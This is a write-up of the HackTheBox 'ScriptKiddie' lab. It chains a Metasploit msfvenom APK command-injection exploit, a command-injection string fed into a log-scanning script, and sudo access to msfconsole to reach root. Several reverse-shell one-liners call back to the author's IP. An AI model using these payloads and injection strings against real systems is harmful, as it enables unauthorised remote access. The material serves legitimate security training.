HTB ScriptKiddie Walkthrough
A technical walk-through of the HackTheBox ScriptKiddie CTF.

Hello again and welcome back to another of my HackTheBox technical write ups! This time I am going for a simple box which although simple, still kept me busy as usual. As usual, let's jump right in get started with an nmap scan.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-13 22:40 CET
Nmap scan report for 10.10.10.226
Host is up (0.044s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.13 seconds
This time the wep portal is on port 5000. Navigating the web (http://10.10.10.226:5000/) to a simple page in text format providing some features that can be used by a hypothetical user.

Using the scan feature, understand that is a simple nmap scan and the sploits searcher seems to query the exploit-db portal.
I have only this page for now, so I try to understand if can be some SQLi vulnerabilities, but, it seems to avoid any attack.
Ok, let try to scan for common subfolder hidden.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.226 - ScriptKiddie (lin)]
└─$ dirb http://10.10.10.226:5000/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Feb 13 22:54:50 2021
URL_BASE: http://10.10.10.226:5000/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.226:5000/ ----
-----------------
END_TIME: Sat Feb 13 23:03:50 2021
DOWNLOADED: 4612 - FOUND: 0
Nothing again. Anyway, the second exposed feature seems to use the msfvenom of the Metasploit framework, so I have to check if it can be vulnerable to something, I should go on the exploit-db to check, but I have a nice service on this page, so let's use it.

Great... and it seems to be available in the Metasploit framework.
msf6 > search venom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > info exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
Name: Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Module: exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2020-10-29
Provided by:
Justin Steven
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload information:
Avoid: 5 characters
Description:
This module exploits a command injection vulnerability in Metasploit
Framework's msfvenom payload generator when using a crafted APK file
as an Android payload template. Affects Metasploit Framework <=
6.0.11 and Metasploit Pro <= 4.18.0. The file produced by this
module is a relatively empty yet valid-enough APK file. To trigger
the vulnerability, the victim user should do the following: msfvenom
-p android/<...> -x <crafted_file.apk>
References:
https://github.com/justinsteven/advisories/blob/master/2020_metasploit_msfvenom_apk_template_cmdi.md
https://cvedetails.com/cve/CVE-2020-7384/
msf6 >
I don't know if it will suit me, but at the moment it is my only way.
msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic

msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.239
lhost => 10.10.14.239
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /home/in7rud3r/.msf4/local/msf.apk
As soon as I upload the file, the portal seems to realize that it is a file that can be processed.
And my listener receives a fantastic reverse shell.
┌──(in7rud3r㉿Mykali)-[~]
└─$ nc -lvp 4444 127 ⨯
listening on [any] 4444 ...
10.10.10.226: inverse host lookup failed: Unknown host
connect to [10.10.14.239] from (UNKNOWN) [10.10.10.226] 54588
pwd
/home/kid/html
whoami
kidIt's so simple here and the first flag is mine.
ls -la
total 28
drwxrwxr-x 5 kid kid 4096 Feb 3 11:03 .
drwxr-xr-x 11 kid kid 4096 Feb 3 11:49 ..
drwxrwxr-x 2 kid kid 4096 Feb 3 07:40 __pycache__
-rw-rw-r-- 1 kid kid 4408 Feb 3 11:03 app.py
drwxrwxr-x 3 kid kid 4096 Feb 3 07:40 static
drwxrwxr-x 2 kid kid 4096 Feb 3 07:40 templates
cd ..
ls -la
total 60
drwxr-xr-x 11 kid kid 4096 Feb 3 11:49 .
drwxr-xr-x 4 root root 4096 Feb 3 07:40 ..
lrwxrwxrwx 1 root kid 9 Jan 5 20:31 .bash_history -> /dev/null
-rw-r--r-- 1 kid kid 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 kid kid 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 kid kid 4096 Feb 3 07:40 .bundle
drwx------ 2 kid kid 4096 Feb 3 07:40 .cache
drwx------ 4 kid kid 4096 Feb 3 11:49 .gnupg
drwxrwxr-x 3 kid kid 4096 Feb 3 07:40 .local
drwxr-xr-x 9 kid kid 4096 Feb 3 07:40 .msf4
-rw-r--r-- 1 kid kid 807 Feb 25 2020 .profile
drwx------ 2 kid kid 4096 Feb 10 16:11 .ssh
-rw-r--r-- 1 kid kid 0 Jan 5 11:10 .sudo_as_admin_successful
drwxrwxr-x 5 kid kid 4096 Feb 3 11:03 html
drwxrwxrwx 2 kid kid 4096 Feb 13 22:29 logs
drwxr-xr-x 3 kid kid 4096 Feb 3 11:48 snap
-r-------- 1 kid kid 33 Feb 13 22:24 user.txt
cat user.txt
3******************************3Now, try with the simple approach in the beginning, but first of all, I need a tty shell.
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
python --version
/bin/sh: 9: python: not found
python3 --version
Python 3.8.5
python3 -c 'import pty; pty.spawn("/bin/sh")'
$And now, I can try the sudo -l command for example.
$ sudo -l
sudo -l
[sudo] password for kid:
Sorry, try again.
[sudo] password for kid:
Sorry, try again.
[sudo] password for kid:
sudo: 3 incorrect password attempts
$But I have no access to any command without a password.
After some others try, I chose for my best friend on linux: the linpeas.sh script.
Well, as usual, to upload a file from "my machine", I chose to start a web-server on the folder where the linpeas.sh script is located and download it from the remote machine with a simple wger or curl command. To start the web-server in php, for example the command is "php -S <my ip addess>:<port>".
I suggest saving the linpeas output in a file, in order to transfer it on your machine and analyse it in a confortable way (considering also that the initial part of the output was lost in the shell for the buffer of the output of the command).
Also in this case, to transfer the file from the target machine, this time, I suggest the common way I use usually (apart from some specific restriction on the target machine). The use of the netcat command to transfer file is described on the link below.
Ok, let's come back to the linpeas output, here an extraction of the interesting points.
[...]
====================================( Interesting Files )=====================================
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
[...]
-rwsr-xr-x 1 root root 31K Aug 16 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
[...]
-rwsr-xr-x 1 root root 84K May 28 2020 /usr/bin/chfn ---> SuSE_9.3/10
[...]
-rwxr-sr-x 1 root incron 103K Mar 22 2020 /usr/bin/incrontab
--- It looks like /usr/bin/incrontab is executing incrontab and you can impersonate it (strings line: incrontab [<options>] <FILE-TO-IMPORT>)
--- It looks like /usr/bin/incrontab is executing /dev/null and you can impersonate it (strings line: /dev/null)
--- It looks like /usr/bin/incrontab is executing /dev/stdin and you can impersonate it (strings line: /dev/stdin)
--- It looks like /usr/bin/incrontab is executing /etc/incron.d and you can impersonate it (strings line: /etc/incron.d)
--- It looks like /usr/bin/incrontab is executing /var/run and you can impersonate it (strings line: /var/run)
--- It looks like /usr/bin/incrontab is executing /var/spool/incron and you can impersonate it (strings line: /var/spool/incron)
--- It looks like /usr/bin/incrontab is executing chmod and you can impersonate it (strings line: chmod)
--- It looks like /usr/bin/incrontab is executing chown and you can impersonate it (strings line: chown)
--- It looks like /usr/bin/incrontab is executing edit and you can impersonate it (strings line: edit)
--- It looks like /usr/bin/incrontab is executing editor and you can impersonate it (strings line: editor finished with error)
--- It looks like /usr/bin/incrontab is executing incrond and you can impersonate it (strings line: incrond)
--- It looks like /usr/bin/incrontab is executing incrontab and you can impersonate it (strings line: incrontab - inotify cron table manipulator)
--- It looks like /usr/bin/incrontab is executing incrontab and you can impersonate it (strings line: incrontab 0.5.12)
--- It looks like /usr/bin/incrontab is executing unlink and you can impersonate it (strings line: unlink)
--- It looks like /usr/bin/incrontab is executing watch and you can impersonate it (strings line: watch collision detected and recovery failed)
--- Trying to execute /usr/bin/incrontab with strace in order to look for hijackable libraries...
access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libstdc++.so.6", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libgcc_s.so.1", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libm.so.6", O_RDONLY|O_CLOEXEC) = 3
[...]
[+] Backup files
-rw-r--r-- 1 root root 2743 Jul 31 2020 /etc/apt/sources.list.curtin.old
-rw-r--r-- 1 root root 1403 Jan 28 12:37 /usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/ovirt_engine_backup.cpython-38.pyc
-rw-r--r-- 1 root root 1775 Aug 17 21:41 /usr/lib/python3/dist-packages/sos/report/plugins/ovirt_engine_backup.py
-rw-r--r-- 1 root root 8169 Jan 18 16:31 /usr/lib/modules/5.4.0-65-generic/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 8737 Jan 18 16:31 /usr/lib/modules/5.4.0-65-generic/kernel/drivers/power/supply/wm831x_backup.ko
-rw-r--r-- 1 root root 44048 Jun 22 2020 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
-rwxr-xr-x 1 root root 1086 Nov 25 2019 /usr/src/linux-headers-5.4.0-65/tools/testing/selftests/net/tcp_fastopen_backup_key.sh
-rw-r--r-- 1 root root 237775 Jan 18 16:31 /usr/src/linux-headers-5.4.0-65-generic/.config.old
-rw-r--r-- 1 root root 0 Jan 18 16:31 /usr/src/linux-headers-5.4.0-65-generic/include/config/wm831x/backup.h
-rw-r--r-- 1 root root 0 Jan 18 16:31 /usr/src/linux-headers-5.4.0-65-generic/include/config/net/team/mode/activebackup.h
-rw-r--r-- 1 root root 11886 Jan 28 12:38 /usr/share/info/dir.old
-rw-r--r-- 1 root root 2756 Feb 13 2020 /usr/share/man/man8/vgcfgbackup.8.gz
-rw-r--r-- 1 root root 7867 Jul 16 1996 /usr/share/doc/telnet/README.old.gz
-rw-r--r-- 1 root root 392817 Feb 9 2020 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 7251 Mar 23 2020 /usr/share/nmap/scripts/http-config-backup.nse
-rw-r--r-- 1 root root 5484 Mar 23 2020 /usr/share/nmap/scripts/http-backup-finder.nse
-rwxr-xr-x 1 root root 226 Feb 17 2020 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 338 Oct 14 17:55 /usr/share/ri/2.7.0/system/Bundler/EnvironmentPreserver/backup-i.ri
-rw-r--r-- 1 root root 338 Jan 5 11:25 /var/lib/gems/2.7.0/doc/bundler-2.2.4/ri/Bundler/EnvironmentPreserver/backup-i.ri
-rw-r--r-- 1 root root 413 Jan 5 11:25 /var/lib/gems/2.7.0/doc/bundler-2.2.4/ri/Bundler/EnvironmentPreserver/replace_with_backup-i.ri
-rwxr-xr-x 1 root root 640 Jan 5 11:27 /var/lib/gems/2.7.0/gems/nessus_rest-0.1.6/examples/backup-reports.rb
-rw-r--r-- 1 root root 1054 Jan 5 11:27 /var/lib/gems/2.7.0/gems/sqlite3-1.3.13/test/test_backup.rb
-rw-r--r-- 1 root root 320 Jan 5 11:27 /var/lib/gems/2.7.0/gems/sqlite3-1.3.13/ext/sqlite3/backup.h
-rw-r--r-- 1 root root 4474 Jan 5 11:27 /var/lib/gems/2.7.0/gems/sqlite3-1.3.13/ext/sqlite3/backup.c
-rw-r--r-- 1 root root 37128 Jan 5 11:27 /var/lib/gems/2.7.0/gems/sqlite3-1.3.13/ext/sqlite3/backup.o
-rw-r--r-- 1 root root 3196 Jan 5 11:27 /var/lib/gems/2.7.0/gems/nexpose-7.2.1/lib/nexpose/scheduled_backup.rb
-rw-rw-r-- 1 root root 4029 Oct 1 16:52 /opt/metasploit-framework-6.0.9/lib/rex/parser/apple_backup_manifestdb.rb
-rw-rw-r-- 1 root root 1359 Oct 1 16:52 /opt/metasploit-framework-6.0.9/documentation/modules/auxiliary/scanner/http/backup_file.md
-rw-rw-r-- 1 root root 2313 Oct 1 16:52 /opt/metasploit-framework-6.0.9/documentation/modules/exploit/windows/misc/ahsay_backup_fileupload.md
-rw-rw-r-- 1 root root 4229 Oct 1 16:52 /opt/metasploit-framework-6.0.9/documentation/modules/exploit/multi/http/wp_db_backup_rce.md
-rw-rw-r-- 1 root root 13409 Oct 1 16:52 /opt/metasploit-framework-6.0.9/documentation/modules/post/multi/gather/ubiquiti_unifi_backup.md
-rw-rw-r-- 1 root root 2527 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/auxiliary/scanner/http/wp_simple_backup_file_read.rb
-rw-rw-r-- 1 root root 2290 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/auxiliary/scanner/http/backup_file.rb
-rw-rw-r-- 1 root root 13267 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/exploits/windows/misc/ahsay_backup_fileupload.rb
-rw-rw-r-- 1 root root 4087 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/exploits/windows/browser/symantec_backupexec_pvcalendar.rb
-rw-rw-r-- 1 root root 4600 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/exploits/windows/browser/samsung_neti_wiewer_backuptoavi_bof.rb
-rw-rw-r-- 1 root root 2067 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/exploits/multi/misc/veritas_netbackup_cmdexec.rb
-rw-rw-r-- 1 root root 6652 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/exploits/multi/http/wp_db_backup_rce.rb
-rw-rw-r-- 1 root root 7214 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/post/multi/gather/ubiquiti_unifi_backup.rb
-rw-rw-r-- 1 root root 7694 Oct 1 16:52 /opt/metasploit-framework-6.0.9/modules/post/multi/gather/apple_ios_backup.rb
[...]
[+] Finding possible password in config files
/etc/debconf.conf
passwords.
password
passwords.
passwords
password
passwords.dat
passwords and one for everything else.
passwords
password is really
Passwd: secret
/etc/nsswitch.conf
passwd: files systemd
/etc/sysctl.d/10-ptrace.conf
credentials that exist in memory (re-using existing SSH connections,
/etc/adduser.conf
passwd
/etc/overlayroot.conf
password is randomly generated
password will be stored for recovery in
passwd
password,mkfs=0
PASSWORD="foobar"
PASSWORD" |
PASSWORD" |
PASSWORD HERE IN THIS CLEARTEXT CONFIGURATION
passwords are more secure, but you won't be able to
passwords are generated by calculating the sha512sum
[...]I lost a lot of hours to check all this points, I found some password inside the files, and something else for linu command that can be used to excalate privileges, like at command and pkexec, but nothin that can be used.

Also the passwords I found seems to be doesn't work. So, come back on the reverse shell on the target machine. Obviously, I have no access to the root folder, but after a lot of others minutes, I found another user in the home folder.
$ ls -la /root
ls -la /root
ls: cannot open directory '/root': Permission denied
$ ls -la /home
ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Feb 3 07:40 .
drwxr-xr-x 20 root root 4096 Feb 3 07:40 ..
drwxr-xr-x 11 kid kid 4096 Feb 14 11:06 kid
drwxr-xr-x 7 pwn pwn 4096 Feb 14 10:21 pwnThe only interesting thing on the folder of this new user is a script with the code, that seems to be the script that executes the nmap scan for the portal (I suppose).
$ cd /home/pwn
cd /home/pwn
$ ls -la
ls -la
total 52
drwxr-xr-x 7 pwn pwn 4096 Feb 14 10:21 .
drwxr-xr-x 4 root root 4096 Feb 3 07:40 ..
lrwxrwxrwx 1 root root 9 Feb 3 12:06 .bash_history -> /dev/null
-rw-r--r-- 1 pwn pwn 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 pwn pwn 3771 Feb 25 2020 .bashrc
drwx------ 2 pwn pwn 4096 Jan 28 17:08 .cache
drwxrwxr-x 3 pwn pwn 4096 Jan 28 17:24 .local
drwxr-xr-x 9 pwn pwn 4096 Feb 14 10:21 .msf4
-rw-r--r-- 1 pwn pwn 807 Feb 25 2020 .profile
-rw-rw-r-- 1 pwn pwn 74 Jan 28 16:22 .selected_editor
drwx------ 2 pwn pwn 4096 Feb 14 11:04 .ssh
-rw-r--r-- 1 pwn pwn 4 Feb 14 09:02 out.txt
drwxrw---- 2 pwn pwn 4096 Feb 14 11:20 recon
-rwxrwxr-- 1 pwn pwn 250 Jan 28 17:57 scanlosers.sh
$ ls -la recon
ls -la recon
ls: cannot open directory 'recon': Permission denied
$ cat scanlosers.sh
cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fiThe script seems to elaborate a file in the logs folder of the kid user.
$ ls -la /home/kid/logs/hackers
ls -la /home/kid/logs/hackers
-rw-rw-r-- 1 kid pwn 0 Feb 14 11:06 /home/kid/logs/hackersBut this file is empty. There's an issue also with the script because I cannot launch it.
$ ./scanlosers.sh
./scanlosers.sh
/bin/sh: 23: ./scanlosers.sh: Permission denied
Ok, keep calm and... try to understand the script.
cut -d' ' -f3-
# take the entire row, if no space otherwise from the third occurrence to the end of the line or if less then 3 elements empty string
while read ip; do
# probably it expect an "ip address"
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
# execute a scan and save the result on the recon folderWell, clear now, it seems to be vulnerable to a sort of command injection. I think a string like this should be good.
1 2 ;echo 'my test' >> finalfile.txt #The first two number, need to avoid to be considered from the script (these are discarded) the ";" need to end the previous command and start another one, the "#" char need to comment al the rest of the original command. The rest of the string is the real command that creates a file named "finalfile.txt". This is a test exploit that I try on my machine to be sure it works before to attack the target machine. So, I create a similar script on my machine, modified in the part that I need in order to launch it locally. And, finally, it works. I understand also that after the execution of the script, the file is emptied.

Well, there's a problem now; as I said previously, I cannot launch the script and, anyway, if I could, the script would be executed as the kid user. So, also in this case, I lost a lot of time to understand if there's a process, or a service, or a timer, or something else that launch regularly this script, but I cannot found anything. So, really sad about an exploit that cannot be exploited, I try to insert in the meantime, something in the "hackers" file. When I look at the file, I see that the file is empty again.
$ echo "test" >> hackers
echo "test" >> hackers
$ ls -la
ls -la
total 8
drwxrwxrwx 2 kid kid 4096 Feb 3 07:40 .
drwxr-xr-x 11 kid kid 4096 Feb 14 17:33 ..
-rw-rw-r-- 1 kid pwn 0 Feb 14 17:54 hackers
So, I try to execute a "list" command immediately after to understand if I can write on the file. So the result is that the file is emptied ina short; It seems that the script is executed regularly, or there's a sort of monitor on the file that activates something when the file change.
$ echo "test" >> hackers && ls -la
echo "test" >> hackers && ls -la
total 12
drwxrwxrwx 2 kid kid 4096 Feb 3 07:40 .
drwxr-xr-x 11 kid kid 4096 Feb 14 17:33 ..
-rw-rw-r-- 1 kid pwn 5 Feb 14 17:53 hackers
$ ls -la
ls -la
total 8
drwxrwxrwx 2 kid kid 4096 Feb 3 07:40 .
drwxr-xr-x 11 kid kid 4096 Feb 14 17:33 ..
-rw-rw-r-- 1 kid pwn 0 Feb 14 17:53 hackers
At this point (despite I don't understand where the task that launches the script), I search for the right string that allows me to be logged as the user pwn. It should be something like this:
1 2 ;nc 10.10.14.239 4445 -e /bin/bash #
So the final attack is:
$ echo "1 2 ;nc 10.10.14.239 4445 -e /bin/bash #" >> hackers
echo "1 2 ;nc 10.10.14.239 4445 -e /bin/bash #" >> hackers
But nothing happens, so probably I have some problem with the version of netcat command. I try something different, but again nothing happens.
$ echo "1 2 ;sh -i >& /dev/udp/10.10.14.239/4445 0>&1 #" >> hackers
echo "1 2 ;sh -i >& /dev/udp/10.10.14.239/4445 0>&1 #" >> hackers
So, I go ahead to one of the reverse shell that works always:
$ echo "1 2 ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.239 4445 >/tmp/f #" >> hackers
echo "1 2 ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.239 4445 >/tmp/f #" >> hackers
And infact:
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.226 - ScriptKiddie (lin)/attack/downloaded]
└─$ nc -lvp 4445 1 ⨯
listening on [any] 4445 ...
10.10.10.226: inverse host lookup failed: Unknown host
connect to [10.10.14.239] from (UNKNOWN) [10.10.10.226] 52920
/bin/sh: 0: can't access tty; job control turned off
$ whoami
pwnWell, but I'm not at the finish line, the pwn user, anyway, can't reach the root folder.
$ ls -la /root/
ls: cannot open directory '/root/': Permission denied
$ cat /root/root.txt
cat: /root/root.txt: Permission deniedWell, let's try something simple.
$ sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsoleWhat? Really?!?!? I can execute the Metasploit framework as root? Well, let me go ahead without check anything!
$ sudo msfconsole
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > cat /root/root.txt
stty: 'standard input': Inappropriate ioctl for device
[*] exec: cat /root/root.txt
2******************************9And that's it, the root flag. That's all folks, really glad to entertain you during this reading! Have a nice day... and enjoy your hacking activities! :)


